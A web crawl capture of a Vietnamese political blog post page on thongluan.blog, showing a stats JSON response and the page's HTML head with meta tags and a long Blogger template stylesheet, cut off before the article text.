

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thongluan.blog/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDKavMSKgW2Uv_3_2bTQnHJPgQDVNCuCU7Mv5Z8hw-f7zDSPexJQUsF0WNLxTTgb-HlG5IANWU_6-zHUI0zHak1wkfrLg
body_size: 50
content:
{"total":11850614,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,19],[1,21],[2,11],[3,12],[4,12],[5,20],[6,10],[7,15],[8,29],[9,25],[10,22],[11,26],[12,55],[13,69],[14,82],[15,89],[16,88],[17,99],[18,100],[19,99],[20,77],[21,30],[22,42],[23,46],[24,44],[25,39],[26,38],[27,50],[28,45],[29,40]],"nextTickMs":8977}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html
body_size: 140902
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thongluan.blog/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.thongluan.blog/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="THÔNG LUẬN - RSS" href="https://www.thongluan.blog/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.blogger.com/feeds/8324915488659303299/posts/default" />

<link rel="alternate" type="application/atom+xml" title="THÔNG LUẬN - Atom" href="https://www.thongluan.blog/feeds/3993738764102019399/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://live.staticflickr.com/65535/51210118915_de9ed688b2.jpg' rel='image_src'/>
<meta content='https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html' property='og:url'/>
<meta content='Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa ' property='og:title'/>
<meta content=' 			 Đảng cộng sản Việt Nam     Dùi cui tao  &quot;Dùi cui tao đập vỡ miệng mày, loại trí thức mày,  vì tao không muốn có đối thoại !&quot;  &quot;Dùi cui ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKvr91Z4fjfCOeziBs8N9EK9YxYg1ljMLS9wS1Lssqc2-lBx1LX6qeRMOObN2CK9YSavo2C3Q3ea-rglUp11W17UvcWqdXJ6-gFII_w0eaXUHOm7ZsHHdcHTwu6niye0pG=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa  - THÔNG LUẬN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa ' property='og:title'/>
<meta content='https://www.thongluan.blog/2021/05/giai-luan-7-ang-cong-san-viet-nam-le.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://live.staticflickr.com/65535/51210118915_de9ed688b2.jpg' property='og:image'/>
<meta content='THÔNG LUẬN' property='og:site_name'/>
<meta content='https://www.thongluan.blog/' name='twitter:domain'/>
<meta content='Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://live.staticflickr.com/65535/51210118915_de9ed688b2.jpg' name='twitter:image'/>
<meta content='Giải luận 7 : Đảng cộng sản Việt Nam - Lê Hữu Khóa ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#fd4326}a:hover{color:#fd4326}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#fd4326}.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#fd4326}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #272727}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #fd4326;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#fd4326}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#fd4326}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #272727}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#fd4326;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 25px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#fd4326}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: #405de6;}.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#fd4326}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#fd4326}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget 